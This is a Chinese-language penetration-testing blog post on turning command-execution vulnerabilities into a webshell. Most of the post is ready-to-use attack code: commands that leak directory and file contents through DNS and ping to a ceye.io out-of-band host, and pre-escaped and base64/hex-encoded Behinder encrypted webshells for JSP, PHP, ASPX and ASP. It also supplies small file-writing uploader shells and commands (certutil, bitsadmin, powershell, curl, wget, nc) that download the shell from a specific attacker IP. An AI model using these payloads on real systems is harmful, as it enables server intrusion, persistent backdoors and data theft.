前言
命令执行漏洞是渗透测试中很常见的漏洞之一,也是我们攻防演练或者安全测试中快速getshell的一种途径,当然,有时发现命令执行漏洞到成功getshell的过程可能注定不会太过容易,如常见的一些问题:目标机器不出网,执行命令无回显,盲注浪费时间,写shell容器路径找不到,写shell字符转义错误,上传shell文件被杀等等。那都是一个悲伤的故事。这篇文章技术含量不是很高,但我想应该能帮助不少人。
一、寻找web路径
想要写文件(shell),首先需要找到web容器目录,下面就是一些寻找web目录的部分方法。
1.文件查找法
对于Windows查找文件方法,我收集了三种,其中前两种可以指定目录,而最后一种则是从当前目录搜索文件。三者都带有通配符,以下是搜索文件名中带有login的文件。
for /r C: %i in (login.*) do @echo %i
where /R C: login.*
dir /s/a-d/b login.*对于Linux查找文件方法,我收集了两种,其中find是我们最常使用的,locate需要更新数据库,使用相对麻烦,部分系统可能不会携带此命令。
find / -name index.php
updatedb && locate index.php2.源码查找法
findstr /s /i /n /d:C:\ /c:"123123" *.txt其中/d:是指定目录,在windows中一般为指定盘符,/c:则是指定文件内容,最后指定的是文件名字。
find / -name "index.php" | xargs grep "111222"相信linux我们都很熟悉,这里不过多说明。
3.带外查找
对于一些无回显的命令执行,或者盲注浪费时间的洞,我们可能需要协助OOB。
在windows当中,%cd% 代表的是当前目录,我们通过echo将当前目录写入文本temp,然后荣国certutil对文件内容进行base64编码,再过滤certutil携带的字符,将它赋给一个变量,最后通过nslookup外带出来,从而实现获取当前目录的目的。
echo %cd% > temp&&certutil -encode temp temp1&&findstr /L /V "CERTIFICATE" temp1 > temp2&&set /p ADDR=<temp2&&nslookup %ADDR%.is1lv6.ceye.io下面这个语句,主要是过滤作用。把helo.txt文件中的“=”过滤并重新输出文件。
for /f "delims=^= tokens=1,*" %i in (helo.txt) do (echo %i>>text3.txt)为什么在上面需要过滤=,主要是因为在执行ping命令的时候是不允许带=号的,相较于nslookup,ping命令成功率相对较高,但如果路径过长,可能会导致失败。具体多长需要大家自行试验。
echo %cd% > temp&&certutil -encode temp temp1&&findstr /L /V "CERTIFICATE" temp1 > temp2&&for /f "delims=^= tokens=1,*" %i in (temp2) do (echo %i>>temp3)&&set /p ADDR=<temp3&ping %ADDR%.is1lv6.ceye.io如果需要外带多行命令,则需要以下语句:
where /R C: login.* > test && certutil -encodehex -f test test.hex 4 && powershell $text=Get-Content test.hex;$sub=$text -replace(' ','');$j=11111;foreach($i in $sub){ $fin=$j.tostring()+'.'+$i+'.is1lv6.ceye.io';$j += 1; nslookup $fin }在linux中pwd也是查看当前目录的,我们通过tr -d将换行符去掉并通过xxd -ps将值转化为16进制,这样我们即可外带出自己想要的东西。
ping pwd|tr -d '\n'|xxd -ps.is1lv6.ceye.iobase64原理和上面类似,主要是对值进行base64编码,然后替换掉“=”,即可成功外带数据。
pingpwd|base64|tr -d ‘=’.is1lv6.ceye.io如果有多行数据需要外带,那么请考虑下面的语句。(和大佬学的)
var=11111 && for b in $(find / -name "index.php" | xargs grep "111222"|xxd -p); do var=$((var+1)) && dig $var.$b.is1lv6.ceye.io; doneoob主要参考一位大佬文章,会在文末列出。
二、执行系统命令写shell
通过上面的几种方法,感觉找个目录不在话下。(如果是站库分离,当我没说)
下面总结的是文件写入方法。
1.直接写入法
在windows主要的写入方法,我主要用以下两种:
set /p=要写的内容<nul > C:\11.txt
echo 要写的内容 > C:\11.txt在windows中,批处理需要转义字符主要有 “&”,“|”,“<”,“>”等等,转义字符为”^”
下面以echo为例,写入冰蝎各脚本语言shell,其中需要转义的东西,我已经帮各位表哥转过了,拿来直接用即可:
echo ^<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%^>^<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%^>^<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%^> > 111.jspecho ^<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"^>^<jsp:directive.page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/^>^<jsp:declaration^> class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}^</jsp:declaration^>^<jsp:scriptlet^>String k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);^</jsp:scriptlet^>^</jsp:root^> > 111.jspxecho ^<?php @error_reporting(0);session_start();$key="e45e329feb5d925b";$_SESSION['k']=$key;session_write_close();$post=file_get_contents("php://input");if(!extension_loaded('openssl'))^{$t="base64_"."decode";$post=$t($post."");for($i=0;$i^<strlen($post);$i++) ^{$post[$i] = $post[$i]^^$key[$i+1^&15]; ^}^}else^{$post=openssl_decrypt($post, "AES128", $key);^}$arr=explode('^|',$post);$func=$arr[0];$params=$arr[1];class C^{public function __invoke($p) ^{eval($p."");^}^}@call_user_func(new C(),$params);?^> > 111.phpecho ^<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%^>^<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%^>^<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b"; session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(Base64.getDecoder().decode(request.getReader().readLine()))).newInstance().equals(pageContext);}%^> > 111.jspecho ^<%@ Page Language="C#" %^>^<%@Import Namespace="System.Reflection"%^>^<%Session.Add("k","e45e329feb5d925b"); byte[] k = Encoding.Default.GetBytes(Session[0] + ""),c = Request.BinaryRead(Request.ContentLength);Assembly.Load(new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(this);%^> > 111.aspxecho ^<% >> 111.asp&echo Response.CharSet = "UTF-8" >> 111.asp&echo k="e45e329feb5d925b" >> 111.asp&echo Session("k")=k >> 111.asp&echo size=Request.TotalBytes >> 111.asp&echo content=Request.BinaryRead(size) >> 111.asp&echo For i=1 To size >> 111.asp&echo result=result^&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1))) >> 111.asp&echo Next >> 111.asp&echo execute(result) >> 111.asp&echo %^> >> 111.asp在Linux中,需要转义字符主要是 单引号 或者双引号 对于单引号,我们将其替换为\47即可。
echo '<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>' > 111.jspecho '<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration> class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}</jsp:declaration><jsp:scriptlet>String k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);</jsp:scriptlet></jsp:root>' > 111.jspxecho -e '<?php @error_reporting(0);session_start();$key="e45e329feb5d925b";$_SESSION[\047k\047]=$key;session_write_close();$post=file_get_contents("php://input");if(!extension_loaded(\047openssl\047)){$t="base64_"."decode";$post=$t($post."");for($i=0;$i<strlen($post);$i++) {$post[$i] = $post[$i]^$key[$i+1&15]; }}else{$post=openssl_decrypt($post, "AES128", $key);}$arr=explode(\047|\047,$post);$func=$arr[0];$params=$arr[1];class C{public function __invoke($p) {eval($p."");}}@call_user_func(new C(),$params);?> ' > 111.phpecho '<%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%Session.Add("k","e45e329feb5d925b"); byte[] k = Encoding.Default.GetBytes(Session[0] + ""),c = Request.BinaryRead(Request.ContentLength);Assembly.Load(new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(this);%>' > 111.aspxecho -e '<%\nResponse.CharSet = "UTF-8" \nk="e45e329feb5d925b" \nSession("k")=k\nsize=Request.TotalBytes\ncontent=Request.BinaryRead(size)\nFor i=1 To size\nresult=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))\nNext\nexecute(result)\n%>' > 111.asp2.转换法
转换法,懂得都懂。
在windows中转换方法,是通过certutil进行转换。下面是base64以及hex的转换方式,没有列出冰蝎各语言shell,表哥们自己整理吧。
echo PCVAcGFnZSBpbXBvcnQ9ImphdmEudXRpbC4qLGphdmF4LmNyeXB0by4qLGphdmF4LmNyeXB0by5zcGVjLioiJT48JSFjbGFzcyBVIGV4dGVuZHMgQ2xhc3NMb2FkZXJ7VShDbGFzc0xvYWRlciBjKXtzdXBlcihjKTt9cHVibGljIENsYXNzIGcoYnl0ZSBbXWIpe3JldHVybiBzdXBlci5kZWZpbmVDbGFzcyhiLDAsYi5sZW5ndGgpO319JT48JWlmIChyZXF1ZXN0LmdldE1ldGhvZCgpLmVxdWFscygiUE9TVCIpKXtTdHJpbmcgaz0iZTQ1ZTMyOWZlYjVkOTI1YiI7c2Vzc2lvbi5wdXRWYWx1ZSgidSIsayk7Q2lwaGVyIGM9Q2lwaGVyLmdldEluc3RhbmNlKCJBRVMiKTtjLmluaXQoMixuZXcgU2VjcmV0S2V5U3BlYyhrLmdldEJ5dGVzKCksIkFFUyIpKTtuZXcgVSh0aGlzLmdldENsYXNzKCkuZ2V0Q2xhc3NMb2FkZXIoKSkuZyhjLmRvRmluYWwobmV3IHN1bi5taXNjLkJBU0U2NERlY29kZXIoKS5kZWNvZGVCdWZmZXIocmVxdWVzdC5nZXRSZWFkZXIoKS5yZWFkTGluZSgpKSkpLm5ld0luc3RhbmNlKCkuZXF1YWxzKHBhZ2VDb250ZXh0KTt9JT4= > 111.txt
certutil -f -decode 111.txt C:\\111.jspecho 3c25407061676520696d706f72743d226a6176612e7574696c2e2a2c6a617661782e63727970746f2e2a2c6a617661782e63727970746f2e737065632e2a22253e3c2521636c617373205520657874656e647320436c6173734c6f616465727b5528436c6173734c6f616465722063297b73757065722863293b7d7075626c696320436c61737320672862797465205b5d62297b72657475726e2073757065722e646566696e65436c61737328622c302c622e6c656e677468293b7d7d253e3c2569662028726571756573742e6765744d6574686f6428292e657175616c732822504f53542229297b537472696e67206b3d2265343565333239666562356439323562223b73657373696f6e2e70757456616c7565282275222c6b293b43697068657220633d4369706865722e676574496e7374616e6365282241455322293b632e696e697428322c6e6577205365637265744b657953706563286b2e676574427974657328292c224145532229293b6e6577205528746869732e676574436c61737328292e676574436c6173734c6f616465722829292e6728632e646f46696e616c286e65772073756e2e6d6973632e4241534536344465636f64657228292e6465636f646542756666657228726571756573742e67657452656164657228292e726561644c696e6528292929292e6e6577496e7374616e636528292e657175616c732870616765436f6e74657874293b7d253e > 111.txt
certutil -decodehex 111.txt C:\\111.jsp和windows不同,linux在途中就已经转换完毕,落地文件已经成为shell。大部分玩家都是懒得转义shell中的字符,而使用下面的方法。主要也是分base64以及hex两种。
echo PCVAcGFnZSBpbXBvcnQ9ImphdmEudXRpbC4qLGphdmF4LmNyeXB0by4qLGphdmF4LmNyeXB0by5zcGVjLioiJT48JSFjbGFzcyBVIGV4dGVuZHMgQ2xhc3NMb2FkZXJ7VShDbGFzc0xvYWRlciBjKXtzdXBlcihjKTt9cHVibGljIENsYXNzIGcoYnl0ZSBbXWIpe3JldHVybiBzdXBlci5kZWZpbmVDbGFzcyhiLDAsYi5sZW5ndGgpO319JT48JWlmIChyZXF1ZXN0LmdldE1ldGhvZCgpLmVxdWFscygiUE9TVCIpKXtTdHJpbmcgaz0iZTQ1ZTMyOWZlYjVkOTI1YiI7c2Vzc2lvbi5wdXRWYWx1ZSgidSIsayk7Q2lwaGVyIGM9Q2lwaGVyLmdldEluc3RhbmNlKCJBRVMiKTtjLmluaXQoMixuZXcgU2VjcmV0S2V5U3BlYyhrLmdldEJ5dGVzKCksIkFFUyIpKTtuZXcgVSh0aGlzLmdldENsYXNzKCkuZ2V0Q2xhc3NMb2FkZXIoKSkuZyhjLmRvRmluYWwobmV3IHN1bi5taXNjLkJBU0U2NERlY29kZXIoKS5kZWNvZGVCdWZmZXIocmVxdWVzdC5nZXRSZWFkZXIoKS5yZWFkTGluZSgpKSkpLm5ld0luc3RhbmNlKCkuZXF1YWxzKHBhZ2VDb250ZXh0KTt9JT4= |base64 -d > 111.jsp
echo 3c25407061676520696d706f72743d226a6176612e7574696c2e2a2c6a617661782e63727970746f2e2a2c6a617661782e63727970746f2e737065632e2a22253e3c2521636c617373205520657874656e647320436c6173734c6f616465727b5528436c6173734c6f616465722063297b73757065722863293b7d7075626c696320436c61737320672862797465205b5d62297b72657475726e2073757065722e646566696e65436c61737328622c302c622e6c656e677468293b7d7d253e3c2569662028726571756573742e6765744d6574686f6428292e657175616c732822504f53542229297b537472696e67206b3d2265343565333239666562356439323562223b73657373696f6e2e70757456616c7565282275222c6b293b43697068657220633d4369706865722e676574496e7374616e6365282241455322293b632e696e697428322c6e6577205365637265744b657953706563286b2e676574427974657328292c224145532229293b6e6577205528746869732e676574436c61737328292e676574436c6173734c6f616465722829292e6728632e646f46696e616c286e65772073756e2e6d6973632e4241534536344465636f64657228292e6465636f646542756666657228726571756573742e67657452656164657228292e726561644c696e6528292929292e6e6577496e7374616e636528292e657175616c732870616765436f6e74657874293b7d253e|xxd -r -ps > 111.jspecho PGpzcDpyb290IHhtbG5zOmpzcD0iaHR0cDovL2phdmEuc3VuLmNvbS9KU1AvUGFnZSIgdmVyc2lvbj0iMS4yIj48anNwOmRpcmVjdGl2ZS5wYWdlIGltcG9ydD0iamF2YS51dGlsLiosamF2YXguY3J5cHRvLiosamF2YXguY3J5cHRvLnNwZWMuKiIvPjxqc3A6ZGVjbGFyYXRpb24+IGNsYXNzIFUgZXh0ZW5kcyBDbGFzc0xvYWRlcntVKENsYXNzTG9hZGVyIGMpe3N1cGVyKGMpO31wdWJsaWMgQ2xhc3MgZyhieXRlIFtdYil7cmV0dXJuIHN1cGVyLmRlZmluZUNsYXNzKGIsMCxiLmxlbmd0aCk7fX08L2pzcDpkZWNsYXJhdGlvbj48anNwOnNjcmlwdGxldD5TdHJpbmcgaz0iZTQ1ZTMyOWZlYjVkOTI1YiI7c2Vzc2lvbi5wdXRWYWx1ZSgidSIsayk7Q2lwaGVyIGM9Q2lwaGVyLmdldEluc3RhbmNlKCJBRVMiKTtjLmluaXQoMixuZXcgU2VjcmV0S2V5U3BlYygoc2Vzc2lvbi5nZXRWYWx1ZSgidSIpKyIiKS5nZXRCeXRlcygpLCJBRVMiKSk7bmV3IFUodGhpcy5nZXRDbGFzcygpLmdldENsYXNzTG9hZGVyKCkpLmcoYy5kb0ZpbmFsKG5ldyBzdW4ubWlzYy5CQVNFNjREZWNvZGVyKCkuZGVjb2RlQnVmZmVyKHJlcXVlc3QuZ2V0UmVhZGVyKCkucmVhZExpbmUoKSkpKS5uZXdJbnN0YW5jZSgpLmVxdWFscyhwYWdlQ29udGV4dCk7PC9qc3A6c2NyaXB0bGV0PjwvanNwOnJvb3Q+|base64 -d > 111.jsp
echo 3c6a73703a726f6f7420786d6c6e733a6a73703d22687474703a2f2f6a6176612e73756e2e636f6d2f4a53502f50616765222076657273696f6e3d22312e32223e3c6a73703a6469726563746976652e7061676520696d706f72743d226a6176612e7574696c2e2a2c6a617661782e63727970746f2e2a2c6a617661782e63727970746f2e737065632e2a222f3e3c6a73703a6465636c61726174696f6e3e20636c617373205520657874656e647320436c6173734c6f616465727b5528436c6173734c6f616465722063297b73757065722863293b7d7075626c696320436c61737320672862797465205b5d62297b72657475726e2073757065722e646566696e65436c61737328622c302c622e6c656e677468293b7d7d3c2f6a73703a6465636c61726174696f6e3e3c6a73703a7363726970746c65743e537472696e67206b3d2265343565333239666562356439323562223b73657373696f6e2e70757456616c7565282275222c6b293b43697068657220633d4369706865722e676574496e7374616e6365282241455322293b632e696e697428322c6e6577205365637265744b657953706563282873657373696f6e2e67657456616c756528227522292b2222292e676574427974657328292c224145532229293b6e6577205528746869732e676574436c61737328292e676574436c6173734c6f616465722829292e6728632e646f46696e616c286e65772073756e2e6d6973632e4241534536344465636f64657228292e6465636f646542756666657228726571756573742e67657452656164657228292e726561644c696e6528292929292e6e6577496e7374616e636528292e657175616c732870616765436f6e74657874293b3c2f6a73703a7363726970746c65743e3c2f6a73703a726f6f743e|xxd -r -ps > 111.jspxecho PD9waHAgQGVycm9yX3JlcG9ydGluZygwKTtzZXNzaW9uX3N0YXJ0KCk7JGtleT0iZTQ1ZTMyOWZlYjVkOTI1YiI7JF9TRVNTSU9OWydrJ109JGtleTtzZXNzaW9uX3dyaXRlX2Nsb3NlKCk7JHBvc3Q9ZmlsZV9nZXRfY29udGVudHMoInBocDovL2lucHV0Iik7aWYoIWV4dGVuc2lvbl9sb2FkZWQoJ29wZW5zc2wnKSl7JHQ9ImJhc2U2NF8iLiJkZWNvZGUiOyRwb3N0PSR0KCRwb3N0LiIiKTtmb3IoJGk9MDskaTxzdHJsZW4oJHBvc3QpOyRpKyspIHskcG9zdFskaV0gPSAkcG9zdFskaV1eJGtleVskaSsxJjE1XTsgfX1lbHNleyRwb3N0PW9wZW5zc2xfZGVjcnlwdCgkcG9zdCwgIkFFUzEyOCIsICRrZXkpO30kYXJyPWV4cGxvZGUoJ3wnLCRwb3N0KTskZnVuYz0kYXJyWzBdOyRwYXJhbXM9JGFyclsxXTtjbGFzcyBDe3B1YmxpYyBmdW5jdGlvbiBfX2ludm9rZSgkcCkge2V2YWwoJHAuIiIpO319QGNhbGxfdXNlcl9mdW5jKG5ldyBDKCksJHBhcmFtcyk7Pz4K|base64 -d > 111.php
echo 3c3f70687020406572726f725f7265706f7274696e672830293b73657373696f6e5f737461727428293b246b65793d2265343565333239666562356439323562223b245f53455353494f4e5b276b275d3d246b65793b73657373696f6e5f77726974655f636c6f736528293b24706f73743d66696c655f6765745f636f6e74656e747328227068703a2f2f696e70757422293b69662821657874656e73696f6e5f6c6f6164656428276f70656e73736c2729297b24743d226261736536345f222e226465636f6465223b24706f73743d24742824706f73742e2222293b666f722824693d303b24693c7374726c656e2824706f7374293b24692b2b29207b24706f73745b24695d203d2024706f73745b24695d5e246b65795b24692b312631355d3b207d7d656c73657b24706f73743d6f70656e73736c5f646563727970742824706f73742c2022414553313238222c20246b6579293b7d246172723d6578706c6f646528277c272c24706f7374293b2466756e633d246172725b305d3b24706172616d733d246172725b315d3b636c61737320437b7075626c69632066756e6374696f6e205f5f696e766f6b6528247029207b6576616c2824702e2222293b7d7d4063616c6c5f757365725f66756e63286e6577204328292c24706172616d73293b3f3ea|xxd -r -ps > 111.phpecho PCVAIFBhZ2UgTGFuZ3VhZ2U9IkMjIiAlPjwlQEltcG9ydCBOYW1lc3BhY2U9IlN5c3RlbS5SZWZsZWN0aW9uIiU+PCVTZXNzaW9uLkFkZCgiayIsImU0NWUzMjlmZWI1ZDkyNWIiKTtieXRlW10gayA9IEVuY29kaW5nLkRlZmF1bHQuR2V0Qnl0ZXMoU2Vzc2lvblswXSArICIiKSxjID0gUmVxdWVzdC5CaW5hcnlSZWFkKFJlcXVlc3QuQ29udGVudExlbmd0aCk7QXNzZW1ibHkuTG9hZChuZXcgU3lzdGVtLlNlY3VyaXR5LkNyeXB0b2dyYXBoeS5SaWpuZGFlbE1hbmFnZWQoKS5DcmVhdGVEZWNyeXB0b3IoaywgaykuVHJhbnNmb3JtRmluYWxCbG9jayhjLCAwLCBjLkxlbmd0aCkpLkNyZWF0ZUluc3RhbmNlKCJVIikuRXF1YWxzKHRoaXMpOyU+|base64 -d > 111.aspx
echo 3c25402050616765204c616e67756167653d2243232220253e3c2540496d706f7274204e616d6573706163653d2253797374656d2e5265666c656374696f6e22253e3c2553657373696f6e2e41646428226b222c226534356533323966656235643932356222293b627974655b5d206b203d20456e636f64696e672e44656661756c742e47657442797465732853657373696f6e5b305d202b202222292c63203d20526571756573742e42696e6172795265616428526571756573742e436f6e74656e744c656e677468293b417373656d626c792e4c6f6164286e65772053797374656d2e53656375726974792e43727970746f6772617068792e52696a6e6461656c4d616e6167656428292e437265617465446563727970746f72286b2c206b292e5472616e73666f726d46696e616c426c6f636b28632c20302c20632e4c656e67746829292e437265617465496e7374616e636528225522292e457175616c732874686973293b253e|xxd -r -ps > 111.aspxecho PCUKUmVzcG9uc2UuQ2hhclNldCA9ICJVVEYtOCIgCms9ImU0NWUzMjlmZWI1ZDkyNWIiClNlc3Npb24oImsiKT1rCnNpemU9UmVxdWVzdC5Ub3RhbEJ5dGVzCmNvbnRlbnQ9UmVxdWVzdC5CaW5hcnlSZWFkKHNpemUpCkZvciBpPTEgVG8gc2l6ZQpyZXN1bHQ9cmVzdWx0JkNocihhc2NiKG1pZGIoY29udGVudCxpLDEpKSBYb3IgQXNjKE1pZChrLChpIGFuZCAxNSkrMSwxKSkpCk5leHQKZXhlY3V0ZShyZXN1bHQpCiU+|base64 -d > 111.asp3.二次法
对于二次法,就是先传一个文件上传的小“shell”,然后通过指定方式进行上传其他文件。有一个好处就是,它本身不是木马病毒,就是一个写入文件的功能脚本,所以一般杀毒不会杀,这样我们就可以随意上传了。
GET类型
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%>get类型写shell需要注意url编码。
http://ip/god.jsp?f=111.jsp&t=<%25@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%25><%25!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%25><%25if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%25>http://ip/god.jsp?f=111.jspx&t=<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration> class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}</jsp:declaration><jsp:scriptlet>String k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")%2B"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);</jsp:scriptlet></jsp:root>POST类型
<%@ page language=”java” pageEncoding=”gbk”%>
<jsp:directive.page import="java.io.File"/>
<jsp:directive.page import="java.io.OutputStream"/>
<jsp:directive.page import="java.io.FileOutputStream"/>
<% int i=0;String method=request.getParameter(“act”);if(method!=null&&method.equals(“yoco”)){String url=request.getParameter(“url”);String text=request.getParameter(“smart”);File f=new File(url);if(f.exists()){f.delete();}try{OutputStream o=new FileOutputStream(f);o.write(text.getBytes());o.close();}catch(Exception e){i++;%>
error
<%}}if(i==0){%>
ok
<%}%>
<form action='?act=yoco' method='post'>
<input size="100" value="<%=application.getRealPath("/") %>" name="url"><br>
<textarea rows="20" cols="80" name="smart">GET类型
<?php fwrite(fopen($_GET['filename'], "w"), $_GET['content']);?>http://host/god.php?filename=111.php&content=<?php @error_reporting(0);session_start();$key="e45e329feb5d925b";$_SESSION['k']=$key;session_write_close();$post=file_get_contents("php://input");if(!extension_loaded('openssl')){$t="base64_"."decode";$post=$t($post."");for($i=0;$i<strlen($post);$i%2B%2B) {$post[$i] = $post[$i]^$key[$i%2B1%2615]; }}else{$post=openssl_decrypt($post, "AES128", $key);}$arr=explode('|',$post);$func=$arr[0];$params=$arr[1];class C{public function __invoke($p) {eval($p."");}}@call_user_func(new C(),$params);?>POST类型

<form method="post" enctype="multipart/form-data">Filename:<br /><input type="text" name="filename"><br />Content:<br /><textarea rows="20" cols="80" name="content"><?php fwrite(fopen($_POST['filename'], "w"), $_POST['content']);?>对于aspx来说,此功能可能比较鸡肋,因为aspx写文件需要一定权限。
GET类型
<%@ Page Language="C#" %><% System.IO.File.WriteAllText(System.AppDomain.CurrentDomain.BaseDirectory+"\\"+Request.QueryString["filename"], Request.QueryString["content"]);%>http://host/god.aspx?filename=god.aspx&content=<%@ Page Language="C%23" %><%@Import Namespace="System.Reflection"%><%Session.Add("k","e45e329feb5d925b");byte[] k = Encoding.Default.GetBytes(Session[0] %2B ""),c = Request.BinaryRead(Request.ContentLength);Assembly.Load(new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(this);%>4.远程下载法
远程下载法,常用于,可以通外网的战法。这里只总结了部分。像ftp之类的没有总结。
powershell (new-object System.Net.WebClient).DownloadFile('http://101.32.185.60:8080/111.jsp','C:\\Windows\\2.jsp')certutil -urlcache -split -f http://101.32.185.60:8080/111.jsp C:\\Windows\\3.jspbitsadmin /transfer n http://101.32.185.60:8080/111.jsp C:\\Windows\\1.jspecho Set Post = CreateObject("Msxml2.XMLHTTP"):Set Shell = CreateObject("Wscript.Shell"):Set aGet = CreateObject("ADODB.Stream"):Post.Open "GET","http://101.32.185.60:8080/111.jsp",0:Post.Send():aGet.Mode = 3:aGet.Type = 1:aGet.Open():aGet.Write(Post.responseBody):aGet.SaveToFile "C:\333.jsp",2 > 111.vbs&111.vbscurl http://101.32.185.60:8080/111.jsp -o /root/3.jspwget http://101.32.185.60:8080/111.jsp -o /root/3.jspnc -l 9992 <111.jsp #vps执行
nc 101.32.185.60 9992 >222.jsp #目标机器执行
总结
一起研究,共同进步。
大佬轻喷。
参考链接:
https://www.freebuf.com/articles/web/201013.html
https://wiki.silic.wiki/%E5%B7%A5%E5%85%B7%E5%88%86%E4%BA%AB:%E8%B6%85%E7%B2%BE%E7%AE%80jsp%E4%B8%8A%E4%BC%A0%E5%B0%8F%E9%A9%AC










发表评论
您还未登录,请先登录。
登录